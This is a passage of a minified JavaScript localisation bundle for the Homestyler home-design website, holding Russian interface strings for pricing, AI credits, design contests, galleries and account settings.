href=\"https:\u002F\u002Fwww.homestyler.com\u002Fabout\u002Fprivacy\"\u003EПолитику конфиденциальности Homestyler\u003C\u002Fa\u003E (\"Политика конфиденциальности\"), так как она описывает, какие личные данные мы собираем от вас и ваших устройств, как мы используем ваши личные данные и на каком законодательном основании мы обрабатываем ваши личные данные. В некоторых случаях мы будем предоставлять отдельные уведомления и просить ваше согласие.","point.virtualtour":"Сделайте свой первый виртуальный тур 720 °",web_community_learnmore:aF,"livingroom.key11":"формальные идеи дизайна гостиной",category_decorative_painting:"Декоративная Живопись",hashtag_desc:"Просмотрите {number} высококачественных изображений дизайна {hashtag} на Homestyler. Homestyler является глобальным центром для дизайнеров интерьеров, чтобы получить вдохновение и связаться друг с другом.",style_creamy_style:"сливочный стиль","pricing2.confirmyes":bN,"contact.lastblank":"Введите фамилию","update.V45content4":"4.1【Мебель на заказ】Функции мебели на заказ теперь совместимы с функцией многоэтажного дома. \u003Cbr\u002F\u003E","pricing2.error3":"Невозможно совершить покупку - вы уже подписались на автоматическое продление членства в MASTER.","web.useragreement.point6.title":"6. Безопасность и управление аккаунтом","Homestyler.footer4v0":"Загрузить","pricing.subscription.lighting":"Доступ к пользовательскому освещению и среде, реальное время смешивания света","share.journey.designs":gk,"navbar.right.search":"Поиск",web_community_image:ax,room_type_bathroom:"ванная","publish.design.add.challenge.placeholder":"Выберите испытание",for_you:"Для Вас","coupon.saved":"Вы сэкономили {amount}!","pricing2.membermgt":bO,"web.useragreement.point13.title":"13. Применение Закона и Разрешение Споров","point.dailylogin":"Ежедневный вход","pricing2.getcoupon":"Получить код купона","pricing2.editroof":"Крыши","m.translationError":"Перевод не удался","mobile.atext3":"Android-версия приложения для дизайна интерьера",web_community_nocollections:"Избранное не создано","publish.design.styler.limit":"Вы можаце выбраць не больш за два тэга стылю.","pricing2.pro6":"100 монет для использования функций ИИ в месяц ","fp.h2-3":"Исследуйте трендовые 3D дизайны домов","homepage.activitytitle2":"Откройте для себя вдохновение для дизайна","newuser.survey.noselecterror":"Сначала ответьте на вопросы","gallery.designtemplate.tdkdescr":"Коллекции шаблонов и дизайнов комнат от Homestyler помогут вам быстро начать свои дизайнерские проекты. Исследуйте бесконечные возможности дизайна комнаты с разнообразной коллекцией шаблонов Homestyler и творческим сообществом.","gallery2.backbutton":fs,"search.communittile2":"Творческое Сообщество {Homestyler}","mgm3.claimwdw.showmore":dF,aida_votechance_web:"Получите шанс разыгрывать приз",seo_template_price_paid:gt,"mobilepage.contesttitile3":"Увлекательные дизайнерские задачи","gallery2.notsignin":"Вы еще не вошли в систему.",web_gethistory:"Получить историю","app.layout.edinamet.btn":"Редактировать имя",room_label_garage_room:"Гараж",portfolio_membership_content8:"0% Тарифы на выплаты проекта","newuser.learnandhelp":gI,"not.enough.benefit":"Недостаток льгот","editproject.visibility":"Видимость проекта",confirm_edit:"Подтвердить редактирование","invoice.fillin.confirm":"Подтвердить информацию о счете","contest.noresultsub":"Попробуйте разные фильтры, чтобы получить больше результатов.","plannerpg.other.title":"Другие выделенные функции",block_confirm_content:"После блокировки вы больше не сможете взаимодействовать друг с другом или видеть содержимое друг друга. Вы всегда можете найти заблокированного пользователя в списке заблокированных в настройках и разблокировать его при необходимости.","topnavi.helpcenter.desc":gJ,imgalt_onthehill:"Современный дом с деревянной палубой, стеклянными дверями, пышным ландшафтом и живописным видом, спроектированный Эми в Homestyler.","teamlicense.result.successSubTitle":"Мы направим вас к командной консоли через {time} секунд…","global_button.tob":"Я использую Homestyler в {бизнес-целях} и хочу узнать больше о вашем сервисе.","top10.1000credits":"Голосуйте за своих любимых дизайнеров! Top 10 каждый месяц выигрывают продвижение в социальных сетях и 1000 кредитов Al","AIGC.popup.subtitle":gK,"AIGC.dashboard.upload.hint3":"Извините, что-то пошло не так…","AIGC.pricing.product":"Кредиты",hs_design_post_ai_assist_write_style:aE,"footer.realestate.ctn":bP,"avatar.security.delete.reason5":"Ошибки и глюки",coins_window_online_content:"Выполняйте задания и зарабатывайте монеты!Откройте бесплатное членство и премиум-функции!","pricing2.paymethod":"Оплата через",summer_task_content_creat:"Открыть 4 Способа Создания Комнат",web_form_email_placeholder:"Введите свой адрес электронной почты","unsubscribe.content":"Нажмите кнопку «Отписаться», чтобы подтвердить отказ от всех наших рекламных писем. Но нам по-прежнему нужно будет отправлять вам важные электронные письма, такие как уведомления о выставлении счетов и продлении, а также предупреждения об учетной записи и безопасности.","avatar.security.delete.cancel":i,trash_corrupted_model:"Повреждённая модель","coincenter.create":"Создать первый дизайн и отрендерить 1 изображение","design-service-wait-payout":"Выплата в процессе","contest.thememonthly":"Ежемесячный вызов",topic_plaza_web:go,"AIGC.dashboard.upload.hint1":"{percentage} Загрузка изображения…",public_profile_url:"URL публичного профиля",designer_message_reply_promptly:"Пожалуйста, оперативно отвечайте на сообщения клиентов, чтобы повысить удовлетворенность.",hot_recommendations:"Топ рекомендую:","mgm2.newuser10days":gL,"beginnerguide.videorender.hint":"Попробуйте, какие удивительные видео вы можете сделать с помощью бесплатных видеорендеров, которые мы вам предоставили!","design.faqque6":"После того, как вы предоставите все необходимое для начала проектирования, мы предоставим три концепции дизайна с расстановкой мебели в течение 3 рабочих дней. Если вы приобрели полный пакет, после того, как мы определимся с окончательной концепцией, команда Homestyler предоставит дизайн в течение 7 рабочих дней в зависимости от площади и сложности помещения.","teamlicense.pricing.addSeat":"Добавить Места","AIGC.dashboard.album.feedback":"Вас устраивает этот образ?",agreement_web:"Соглашение","mycode.range.toall":"Для всех тарифов","homepage.activityevent1":"Избранные дизайнерские работы",design_services_saved_success:"Успешно сохранено",coins_rules_question4:"Срок действия монеты","homepage.intropoint1":"Создание плана этажа","aigc.resultpage.social.checkbtn":"Проверить сейчас","ai.modeler.input.size":"Введите размер (необязательно)","mgm2.codehover.blk":"Скопируйте и примените код при оформлении заказа на полугодовое и годовое членство (Pro, Master или Styler).","editproject.startdesigning":"Создать собственный дизайн","publish.ugc.floortemplate":"Шаблон плана этажа","app.layout.guide.step1":"Выберите номер",comma:",",summer_earn_coins:bL,ai_mood_board_room_type_not_support:"Тип комнаты на этом изображении в настоящее время не поддерживает создание 3D-дизайна","topnavi.forum":aj,"ai.modeler.upload.picture.error.tip":"Обнаружение изображения не удался, попробуйте снова.","design-service-deposite":"После того, как услуга будет завершена, платеж будет зачислён на ваш подключенный счёт.","toolpricing.tag.video":ai,"pricing2.whatpromas":"Что такое Pro, Master или Портфолио?",summer_task_title4:"Создайте Несколько Этажей",coins_rules_answer3:"Зайдите в Центр монет - Погасите, выберите понравившийся предмет и беспрепятственно обменяйте его, просто вычитая необходимые монеты.",watermark_remove:bc,pricetype_title_price:z,"design.tabletitle2ctn5":"Редактируемая ссылка на проект","pricing2.enterprisesub":"Больше индивидуальных решений","design-service-con-button":"Подключиться сейчас","mgm3.claimwdw.tab2":bQ,"contest.tool":fP,"seopg.title.allarticles":gM,"design.reviewtitle":"Пользователи обожают Homestyler","design.tabletitle3sub":"Застрял на чертежах? Мы поможем вам создать 3D план этажа!",final_word_badge:"Я только что получил значок на Homestyler, все приходите и попробуйте!","gallery2.suggestforyou":"Предложено для вас",globalchart_tdk_title:"Таблица лидеров глобального дизайна | Трендовые работы и Лучшие дизайнеры- Homestyler","publish.ugc.takedown":gN,block_confirm_title:"Подтвердите черный ххх",web_form_budget_label:"Бюджет (USD)","design.tabletitle2":"Full Пакет","network.outofservice":"Сеть не работает, повторите попытку позже ~","affiliateprogrampg.promoteus.brands.hover":"С помощью нашего сервиса вы сможете еще лучше продемонстрировать ваши товары в цифровом виде в виртуальных 3D-шоурумах и по доступной цене.","affiliateprogrampg.promoteus.homeowner.title":bR,"pricing2.enterprise":"Enterprise",portfolio_membership_content9:"Профессиональный Значок","navibar.modeltrends":"Тенденции модели",design_services_portfolio:"Портфолио",challenge_entry_designs:"Дизайн входа",challenge_awards_prizes:"Награды & Призы",coins_redeemed_failed:"Погашение не удалось",trash_mem_material:"Участники могут восстанавливать материалы из корзины в любое время","frontpage.tdkkeywords":"планировщик этажей, планирование этажа, моделирование интерьера, реалистичный и быстрый рендеринг, AIGC, декорирование с помощью ИИ, редактор материалов, редактор освещения, внутренняя отделка, библиотека моделей, веб-интерфейс, облачный сервис, спецификация, экспорт чертежей, панорамный виртуальный тур, анимация с эффектом роста , сотрудничество в команде, дизайн кухни и ванной комнаты, мобильное приложение, виртуальная студия, AR, VR, услуги 3D-моделирования, услуги дизайна, партнерская программа, партнерство, сообщество, простота в использовании, черпать вдохновение, начать бесплатно, задача дизайна, галерея Homestyler","coincenter.membership":aD,"avatar.security.delete.reason6":"Другая причина","design.payorderdone2":"Пожалуйста, заполните анкету и сообщите нам о ваших потребностях в дизайне. Вы можете найти ссылку в своем почтовом ящике на нашем сайте или в контактном электронном письме.","homepage.topbutton":"Начните проектировать {БЕСПЛАТНО}","teamlicense.pricing.halfYearProduct":"6 месяцев","AIGC.image.watermark.success":"Водяной знак успешно удален","gallery.hashtag.tdktitle":"2026 Новейшая мягкая мебель для дома и вдохновение для дизайна интерьера - {num} Результаты поиска | Обустройство дома и дизайн","footer.forschool":"Для школ и университетов",portfolio_membership_content6:"Настройка вашего профиля фоновое изображение",trash_restored_failed:"Ошибка восстановления",design_services_drag_reposition_image:"Перетащите для изменения положения изображения","AIGC.dashboard.credit.hint":"{num} кредитов AI будет вычитаться каждый раз, когда создается изображение дизайна",web_Comment_Successfully:"Комментарий успешно",continue_to_vote_web:"Продолжить голосование","changeemail.okbutton":T,notpass_post:"Ваше представление не было одобрено после проверки.","AIGC.dashboard.title":"[Homestyler] Дизайнер ИИ",portfolio_pricing:"Начинается от 99 $\u002Fгод","editproject.selectcontest":"Пожалуйста, выберите вызов, к которому вы хотите присоединиться","editproject.trynow":"Попробуйте",web_hashtag_submit:R,"webtask.claim7":"Получить монеты ","comment.details":"Нажмите, чтобы увидеть, кому нравится дизайн","coincenter.confirm":bN,earn_coins:"Зарабатывайте монеты","design.tablerow5":"Изменения в окончательной концепции","contest.award.rank":"Рейтинг победителей",personal_page_services:"Листинг Услуги дизайнера","blkfriday22.clockmin":"Минуты","contest.shejijia.webtoolname":"На самом деле дизайн дома веб-стороне дизайн интерьера программное обеспечение","pricing2.individual":"Personal",list_time_2:"8-15 дней","coincenter.check":"Полученные подарки действительны немедленно и не подлежат возврату или обмену.",learn_2025_bootcamp_content:gO,"design.tailtitlesub":"Доступные, эффективные и персонализированные дизайнерские услуги в пределах досягаемости!",seo_template_title:"Шаблоны и дизайны помещений","mgm2.wdwtitle":"Отправьте членство своим друзьям, и вы заработаете членство, визуализацию или монеты!","gallery.designstyler":gP,"AIGC.image.watermark.failed":"Не удалось удалить водяной знак на некоторых изображениях AI.",room_label_bed_room:bS,aida_submit_web:"Отправить 1 запись",limitedto5times:"Ограничено 5 раз в день, обновите для неограниченного рендеринга","teamcontact.occupation2":"Род занятий","newuser.freeacess":"Бесплатный доступ","invoice.fillin.ctn1.hint":"Этот адрес электронной почты используется для получения счетов, пожалуйста, заполните адрес электронной почты (обязательно)","homepage.bottombutton2":"Посмотреть планы","fp.title":"Бесплатное программное обеспечение для 3D-дизайна дома | 1M + Модели и облачный рендеринг-Homestyler","contest.rankhot":"Горячий","design.payprocess2":"Заполните анкету","AIGC.dashboard.album.delete.ctn":"Вы уверены, что хотите удалить?","pricing2.teamfeature3":bO,"mobilepage.roomtitile1":"Играть с","affiliateprogrampg.promoteus.school.title":_,"popularity.ranking":"Рейтинг популярности {keywords}","musub.720video":gz,ai_planner_bathroom:"Ванная комната",aida_desc_content_4:"Это дизайн реализован?",summer_task_title1:"Изучайте Основы и Секреты","design.pagetitle":fo,"Current.number.votes":"Текущее количество голосов: {num}","mgm2.newuser5renders":"5 рендеров","coincenter.get.button1":gQ,"pricing2.paypal":bT,"newuser.startyourown":"Начните свой собственный дизайн","avatar.security.delete.reason1":"Я использую другую учетную запись. Это лишний аккаунт","editproject.webtool":"Планировщик этажей Homestyler для {Интернета}",image_last:"Вы достигли последнего изображения","gallery.designtemplate.detail.tdktitle":"{templatename} от Homestyler, чтобы вы могли реализовать творческие идеи в сотнях шаблонов и дизайнов комнат.","ai.modeler.generate.button":"Сгенерировать ({num} кредита осталось)","contest.toolrequireweb":"Используйте {toolname} для разработки и отправки","homepage.learntitle":"Начать\u003Cbr\u003EOбучение","aidarate.filter.unrated":"Не оценено",web_size:"Размер","invoice.myorders.status1":"Сгенерировать счет","design.tabletitle2ctn4":"Реалистичные визуализации и виртуальные туры","publish.ugc.forsale":"Продается","mycode.range.partial":"Для выбранных тарифов",material_purchase_web:"Покупка активов","toolpricing.tag.plans":"Tарифы",material_market_web:"Материальный рынок","mySubscription.unsubbutton":gR,"homepage.teamspace2":"Делитесь проектами внутри команды для совместной работы","publish.ugc.reason":"Причина исключения из листинга","homepage.startbutton":bb,invite_friends_vote_china:"Ваше представление будет завершено! Лучшие 10 записей из ежемесячного рейтинга популярности Будут опрошены официальными СМИ и получат ежеквартальное членство в флагмане. Пригласите своих друзей проголосовать за вас!","publish.ugc.relist":"Переоформить?",aggregated_new:"НОВЫЙ","design.reviewname3":"Jessica M., США","homepage.loggedin.subtitle1":"Привет, потрясающий дизайнер! \n",trash_gallery_move_trash_delet30:gS,"specialoffer.tdkdescr":"Homestyler предоставляет специальные предложения для образовательных целей, НКО, больших команд и влиятельных лиц. Прочтите подробности о том, кто имеет право и как подать заявку на получение скидки или предложения.","design.tablerow5col1":gT,"contest.themeholiday":"Праздничный день","changeemail.successctn":"Vai alla nuova email e segui le istruzioni per attivare il nuovo indirizzo email.","redeem.limited_per_month":"{num} использований в месяц. Обновите подписку.",aida_remainingdraw_web:"Оставшиеся на сегодня шансы на ничью:","teamlicense.pricing.renewProduct":"Автопродление ежемесячно",coins_redeemed_successfully:"Погашение успешно","newuser.template":"Платные шаблоны дизайна","homepage.seoalt7":"Планировщик комнаты Homestyler Видеоуроки","aidarate.sort.scoreDesc":"↓От высокого к низкому баллу",five_characters_required:"Требуется не менее 5 символов","forum.likebutton":ap,"contest.morebutton":"Больше {Соревнования}",get_badge_in_total:"Получите в общей сложности {num}\u002F{total} значков","design.payvieworderbutton":"Посмотреть детали заказа",click_to_pay_web:"Нажмите, чтобы оплатить, что означает, что вы соглашаетесь с Условиями обслуживания",global_chart_regulation_web:"Рейтинг рассчитывается на основе данных о взаимодействии пользователей в данном регионе и обновляется каждые 24 часа.","aigc.resultpage.social.discoverctn":"Откройте для себя стили, которые вам нравятся, в нашей галерее и внесите их в ваше пространство:","newuser.followanddesign2":"Следуйте видео и соберите следующую конструкцию:",community_comment_iamge_rule:"Пожалуйста, загрузите изображения в формате JPG, GIF, PNG или JPEG",AP_Status0:"Заказ размещен","teamlicense.pricing.seatsLabel":"Сиденья",hs_design_post_ai_assist_write_change_style:"Изменить стиль","teamlicense.result.successBtn":"Перейти в командную консоль","avatar.security.delete.title":"Деактивировать аккаунт",trash_delete_button:p,"gallery2.signintoview":"Войдите, чтобы просматривать обновления от людей, на которых вы подписаны.",web_form_send_button:gU,room_label_dressing_room:"Гардеробная",trash_confirm_delete_model:"Вы уверены, что хотите навсегда удалить эту модель?","homepage.intropoint3test2":"Шаг 3 Просматриваем",portfolio_membership_content7:"Превратите свои проекты в многоразовые Шаблоны","AIGC.pricing.product.hint1":"Для использования в AI Designer и AI Styler.","contest.themecity":"Город","gallerydetail.notfound":"Возможно, ссылка, по которой вы перешли, не работает, или страница может быть удалена.","musub.imagerender":ax,"global_button.toc":"Я использую Homestyler для {личных целей}, и у меня есть некоторые вопросы\u002Fпредложения для вас.","contest.dayscountdown":"{day} осталось дней","design.tablerow12col2":"Для номеров, которые превышают лимит площади, пожалуйста, разместите 2 заказа.","multicurrency.other.button":"Другая валюта","teamlicense.pricing.issue":"Проблема с оплатой?","99.votes.web":"{num} голосов","editproject.tipstep1":"1. Назовите свой проект и расскажите историю своего дизайна.","profile.q3ans2":"Нет","team.aicredits.buy.title.hint":"Вы покупаете AI Credits для {groupName}","learnpg.tail.title2":"Независимо от того, являетесь ли вы новичком или опытным дизайнером, наши руководства содержат ценные советы, которые помогут вам создавать потрясающие и функциональные проекты.","pricing2.whatpromasstyler2":"Участники Pro могут наслаждаться дополнительными высокоточными кредитами рендеринга (изображениями, панорамами и видео), дополнительными кредитами загрузки модели и правом использовать расширенные функции дизайна, такие как Удаление водяных знаков. Члены Master пользуются всеми преимуществами членов Pro, а также неограниченными привилегиями рендеринга. Участники стайлера имеют неограниченный доступ ко всем расширенным моделям и шаблонам дизайна.","plannerpg.other.sec6":"Облачный сервис","contest.toolrequire":"Требования к инструменту","newfooter.tag1.title":"Homestyler vs 3Ds Max","gallery2.newtab":Z,"design.tabletitle1":"Starter Пакет","logo.in.vote.button":"Войти и проголосовать","contest.submitboth":"Оба Дизайн в Интернете и Дизайн на мобильном имеют право","aigc.resultpage.social.peekctn":"Посмотрите, что создают другие, и создайте свое шедевр:","topnavi.tutorial":gV,portfolio_popup:"Обновите членство, Персонализируйте свою домашнюю страницу дизайна",ai_moodboard_delete:p,"homepage.seoalt6":"Руководство для начинающих дизайнеров интерьера",challenge_rules:"Правила вызова","myprofile.email":"E-mail","code.tab.expired":"Истекшие",web_form_design_needs_example:"Вы можете сказать: мне нравится современный минималистский стиль, я предпочитаю использовать нейтральные тона и нуждаюсь в достаточном пространстве для хранения вещей, чтобы поддерживать порядок в комнате и т. Д.",list_time_nolimit:"Без ограничений","fp.button.3":"Сохранить эту модель","publish.ugc.floor":"Шаблон дизайна — это готовый дизайн с мебелью внутри.","mobilepage.modeltitile2":"100 000+",portfolio_subscription_titleword_3:"Ноль","bookmark.gotit":"Понятно! ","share.success.note":"Получите шанс выиграть приз!",portfolio_question5:"После приобретения членства в Portfolio вам необходимо опубликовать не менее 5 работ по веб-дизайну (или загрузить рендеры как минимум 5 дизайнерских работ) и перейти по ссылке, чтобы подать заявку на включение в библиотеку дизайнеров Homestyler. Наш персонал завершит проверку вашей кандидатуры в течение 7 рабочих дней.","editproject.hashtaghint":"Добавьте соответствующие теги, и пусть ваш дизайн увидит больше людей!","homepage.bottomtitle":"Присоединяйтесь к нашему творческому сообществу","AIGC.pricing.product.hint":"Каждое созданное изображение с использованием ИИ потребляет 10 кредитов ИИ (для AI Designer и AI Styler). Каждая созданная модель ИИ потребляет 20 кредитов ИИ (для AI Modeler).","click.details":"Нажмите для подробностей","contest.registration":"Регистрация конкурса","editproject.projectstyle":"Стиль дизайна","app.layout.guide.step3ctn":"Создание изображений с помощью AI Designer","design.viewfeature":"Просмотреть все функции",referred_badge:"Рекомендованный","navibar.affiliateProgram":"Партнерская программа ","design.payquantity":bw,"gallery.challenge.tdkdescr":"Всего для вас доступно {num} конкурсов Homestyler по дизайну дома и задач по дизайну интерьера. Присоединяйтесь к сообществу Homestyler, чтобы раскрыть свой творческий потенциал и бросить вызов себе. Здесь вы найдете бесконечное вдохновение и лучший дизайн интерьера.","nonlogin.4thfloor.button2":bm,"invoice.fillin.ctn4.hint":"Пожалуйста, заполните номер плательщика НДС (необязательно)","Draw.now.button":gW,"plannerpg.other.sec2ctn":"Отредактируйте цвет и материал моделей в соответствии с вашим дизайном.","homepage.new.title":"Получите {бесплатную демо-версию}. Мы покажем вам как работает наш сервис.",ai_planner_generation_details:"Детали поколения","gallery.houseplans.tdkkeywords":"Дизайн дома, дизайн интерьера, декор дома, планы домов, творческое вдохновение, современный дизайн, минимализм, индивидуальность, примеры дизайна интерьера","learnpg.tail.title1":"{Homestyler} Позволяет легко овладеть искусством дизайна","global_button.tob.title":"Помощь поддержка","contest.creativityaward":"Творческая Награда","gallery.designstyler.tdkdescr":"Изучите {num} стилей оформления вашего дома в галерее Homestyler. Присоединяйтесь к творческому сообществу Homestyler, чтобы получить бесконечное вдохновение в декорировании, дизайне мебели, планировании пространства и цветовых палитрах для дизайна дома и интерьера.","design.holidaynotice":"Примечание. В связи с нашими праздничными днями с 17 по 29 января заказы, размещенные в этот период, будут обслуживаться после этой даты.","AIGC.appMGM.number":bU,"profile.q3":"Вам приходится сотрудничать с другими членами команды в проектах Homestyler?","design.tablerow2":gX,hs_design_post_ai_assist_write_send:"Начать писать","contest.registration.contact.placeholder":"Пожалуйста, заполните свою реальную и эффективную контактную информацию.",postservice_desc:"Опубликуйте графические описания любых дизайнерских услуг, которые вы хотели бы предоставить на Homestyler, таких как дизайн интерьера, обучающие материалы по дизайну, строительные чертежи и т.д.","homepage.intropoint1sub":"Спроектируйте план этажа в 2D, а мы поможем вам перенести его в 3D даже со сложными строительными конструкциями!","AIGC.dashboard.buymore":"Разблокируйте больше кредитов",trash_confirm_delete:"Подтвердить удаление","AIGC.pricing.paidt.returnbtn":"Назад к дизайну","ai.modeler.uploading":"Генерация модели ИИ",bootcamp_update_v2:"Среднее обновление (GMT + 8)","pricing2.teascr":"Педагоги, использующие Homestyler в качестве учебного инструмента, могут воспользоваться образовательной скидкой 35% на все индивидуальные членские взносы и продукты, за исключением ежемесячных подписок. Пожалуйста, свяжитесь с нами, чтобы получить подробности и начать процесс получения образовательной скидки.",summer_task_500_tips:gY,"floorplan.generateing":"Генерация...",summer_task_content_start:"Лагерь Дизайнеров Завтрашнего Дня: Начать",voted_in_total:"Всего голосов за сегодня: {num}","homepage.teamonly":"Только с тарифом \"Team\"","AIGC.dashboard.album.delete.btn1":i,summer_earn_coins_buttom:"Понял (Ponyal) ","homepage.intropoint2":"Перетаскивание мебели","5.votes.note":"Пропроголосовали успешно. Всего за сегодня вы отдали {num} голосов.","webh5.downloadbutton":bh,"coincenter.aicredit.tips":"Для функций AI Styler и AI Designer на ПК и в приложениях, возврат после обмена не разрешен.\n\n",list_time_3:"16-30 дней","homepage.seoalt5":"3D библиотека моделей мебели","homepage.toptile2test2":"Простой и экономящий время онлайн-инструмент для дизайна интерьера как для профессионалов, так и для любителей.",block_confirm_button:"Подтвердите черный","design.step3ctn":"При согласованной окончательной концепции мы доставим дизайн в течение 7 рабочих дней. И мы переработаем его в соответствии с вашими комментариями.","learnpg.tail.button":"Начать проектирование","design.tabletitle3ctn1":"Точный 3D план этажа","plannerpg.other.sec2":"Редактор материалов","AIDA.Sep.Ranking":"Рейтинг AIDA сентября",ai_moodboard_zindex_up:"Принесите вперед\n","contest.webtab":"Дизайны для Веб",portfolio_membership_tab:"Экспозиция & Приобретение","teamlicense.totalprice.subtitle":"При оформлении заказа с вас будет взиматься разница в цене только за оставшуюся часть текущего периода подписки.",imgalt_gardencafe:"Современный внешний вид кафе со стеклянными дверями, деревянными акцентами и сиденьями на открытом воздухе, разработанный Джоном Маат в Homestyler.","gallery.designstyle.detail.tdktitle":"{stylename} - Исследуйте {num} стилей дизайна дома и вдохновитесь дизайном интерьера в галерее дизайна Homestyler!",trash_hover_title:"Корзина",community_privacy_at_1:"Каждый может @ упомянуть меня","publish.ugc.more":aF,Master_member_knowmore:"Пользователь стал участником Маster с {date}",portfolio_membership_content2:"Продать свой дизайн","design.tablerow11col1":"Скидка 20% при покупке двух и более номеров\u002Fпланов в одном заказе.","coincenter.styler":"Стайлер на 1 месяц",ai_planner_setting:"Настройки планировки","fp.button.1":"Начните проектировать","mobilepage.iostitle1":"Приложение Homestyler для планировщика интерьера","gallery.houseplans.details.tdkdescr":"Здесь мы представляем вам проекты {Name}. Различные дизайнерские решения, вдохновение и советы проведут вас по настоящему {Name} стилей, которые сделают вашу жизнь и интерьер более стильными и индивидуальными.",web_services_topbar:"Дизайнеры","comment.nomorelikes":"Без дополнительных лайков на данный момент","homepage.h5tailbutton1":"Дизайн онлайн","invoice.myorders.hints":"Подсказки:\u003Cbr \u002F\u003E\n1. После прохождения проверки мы отправим вам ссылку для скачивания счета через уведомление на веб-сайте и по электронной почте.\u003Cbr \u002F\u003E\n2. Если проверка не пройдена, мы сообщим вам об изменении информации через уведомление на веб-сайте и по электронной почте, или вы также можете нажать {contactus}.\u003Cbr \u002F\u003E\n3. Если вы обнаружите, что введенная вами платежная информация неверна, нажмите {contactus}.","homepage.introtitle":"КАК ЭТО РАБОТАЕТ","editproject.addhashtag":"Добавить хэштег","blkfriday22.buysix":"Получите 1 месяц бесплатно","gallery.designtemplate.tdkkeywords":gZ,"bookmark.notshow":"Не показывать снова.","pricing2.whatpromasstyler":"Что такое Pro или Маster или Styler?",portfolio_ask1:"Что такое портфельное членство?",ai_planner_bedroom:bS,"beginnerguide.mydesign.hint":"Дизайн, который вы только что сделали, здесь",hs_design_post_ai_assist_rewrite_text:"Попробуйте еще раз",hit_the_list_web:"Я хочу быть в списке","search.filtercontainvideo":"Содержит видео","resetpwd.enternew":"nuova password","team.aicredits.buy.select.tag":"Текущая команда","asset-pay-processing":"Обработка","homepage.topbutton2":"Бесплатное демо для бизнеса","design.step3title":"Работайте онлайн и пересматривайте дизайн","frontpage.tdktitle":"Homestyler 3D Floorplanner: комплексный онлайн-дизайн интерьера с планировкой, моделированием и рендерингом этажей","homepage.seoalt4":"Общая комната Design Space",price_stairstyler:"Продвинутые Стили Лестниц & Параметры","contest.awardeddesign":"Награжденные дизайны",congratulations_on_earning:"Поздравление с заработком:","wx.share.title":"Пожалуйста, нажмите здесь, чтобы поделиться","detail.data.error":"Содержимое, которое вы пытаетесь просмотреть, было удалено или скрыто и не может быть просмотрено",imgalt_cafedesign:"Современный интерьер кафе с зелеными табуретами, уютными креслами, большим растением и темой рок-н-ролла, от Homestyler Official.","nonlogin.3rdfloor.title":"ГЛАВНЫЕ ОСОБЕННОСТИ","search.resultsubtitlepeople":"{num} результатов для дизайнеров интерьеров, декораторов и любителей дизайна: {keywords}","pricing2.enterfeature2":"Создание 3D-моделей","styler.tdkdescr":"Перейдите на членство в Styler и получите неограниченный доступ ко всем рекомендуемым коллекциям с 3D-моделями и 2D-текстурами во всех категориях дизайна интерьера мебели, светильников, аксессуаров, а также к разнообразным шаблонам для создания дизайна интерьера.","pricing2.teamfeature2":"Общая библиотека моделей и текстур","homepage.sharetitle2":"Поделитесь своей работой на разных устройствах","ai.modeler.title":g_,coins_rules_answer1:"Как пользователь Homestyler, вы можете зарабатывать монеты Homestyler, выполняя задания. Обменивайте свои монеты на эксклюзивное членство, модели премиум-класса, высококачественные рендеры и многое другое.","homepage.loggedin.earnpoints":"Выполни задание и получи","design.tablerow12":"Другие примечания","gallery.hashtag.detail.tdktitle":"Изысканные примеры дизайна {name} - практическое вдохновение и модные дизайны - Обустройство дома | Дизайны",my_alldesigns:"Все дизайны",web_form_location_label:"Местонахождение","AIGC.dashboard.getmore":"Получите еще 10, поделившись","aidarate.text.total":g$,"design.tailtitle":ha,email:"Почтовый ящик",summer_task_title2:"Создайте План Этажа","editproject.trendforyou":"Тренды для вас","newuser.step2hover":"Вы все еще можете использовать бесплатную базовую учетную запись после бесплатной пробной версии.","publish.ugc.templateType":"Тип шаблона",aida_desc_content:"Пожалуйста, опишите вашу концепцию дизайна и Источники вдохновения","webh5.desktopintro":"Работайте с профессиональным планировщиком этажей на рабочем столе",gallery_hashtag_buttom:" В топ",ai_moodboard_title:bV,"AIDA.Overall.Ranking":"Общий список AIDA","bbs.article.pending":"Статья ожидает рассмотрения",hs_mgm_style_register:"регистр","editproject.public":ei,"app.layout.discard.btn":"Отказаться","gallery.designstyler.tdktitle":"Стиль дизайна в галерее Homestyler. Исследуйте {num} стилей дизайна домов и вдохновляйтесь дизайном интерьера!",trash_design_move_trash_delete_master:"Дизайны будут перемещены в Корзину, и основные участники смогут восстанавливать дизайны из Корзины в любое время.","teamlicense.pricing.step1title":"Выберите команду для обновления","myprofile.changeemail":"Modificare","design.tablerow6hover":"Один окончательный полный дизайн интерьера для вашей комнаты; будет доставлен в течение 7 рабочих дней после того, как вы определитесь с окончательной концепцией.",photo_search_fault:"Товар не найден. Пожалуйста, попробуйте другой товар.","viptimeinfo.membership":aD,"design.tablerow7col2":"Несколько рендеров во всех необходимых ракурсах (до десяти рендеров 4K)","mobilepage.androidtitle2":"Homestyler Бесплатное приложение Android 3D Home Decor and Room Planner делает дизайн дома умнее, проще и веселее",AP_Status8:"Послепродажное обслуживание завершено",aida_votefor_web:"Голосовать за 5 записей","homepage.submitbusiness":"Запланировать бесплатную демонстрацию","newuser.step2name":"Приветственный подарок","gallery2.featuretab":gG,AP_orders:"Заказ художника ИИ","beginnerguide.mydesign.new":"Нажмите здесь, чтобы создать новый дизайн",hire_deisgner_title:"Просмотр дизайнеров",design_services_confirm_remove:hb,"design.reviewname2":"Matteo and Émilia, A., Германия",list_choose_services:"Что вам нужно?","editproject.projecttype":"Тип проекта",login_using_email:"Использование электронной почты?",ai_moodboard_zindex_bottom:"Отправить обратно","affiliatedashboard.tdktitle":"Партнерская панель Homestyler — отслеживайте доходы и оптимизируйте производительность с помощью панели отслеживания.","teamlicense.pricing.upgrade":bJ,web_form_email_error:"Пожалуйста, введите действительный адрес электронной почты",portfolio_designer_sale:"Связывайтесь с высококачественными цепочками поставок и получайте более высокие комиссионные ставки за продажу продукции","AIGC.dashboard.download":bh,"newuser.2k4k":by,"aigc.resultpage.go3d.trynowbtn":hc,"mgm2.newuser3days":gL,hs_design_post_ai_assist_write_type:"Тип",web_services_button_page:"Получить в контакте","search.categorydesign":y,"gallery.challenge.tdktitle":"{num} Дизайнерские задачи Homestyler, чтобы вы могли раскрыть свой дизайнерский потенциал. Продемонстрируйте свои навыки дизайна дома и интерьера в сообществе Homestyler.",web_acquisition:"Приобретение & потребление","teamlicense.addseats.subtitle":"Текущее количество мест-{prevNum}. Новое количество после добавления {nextNum}.","teamlicense.pricing.yearlyProduct":"12 месяцев","AIGC.pricing.paidt.returnctn":"Обратный отсчет {num} секунд, чтобы вернуться на страницу AIGC и обновить","app.layout.view.hint":"Выберите и сохраните свой собственный вид выше.",earned_badges:"Получено 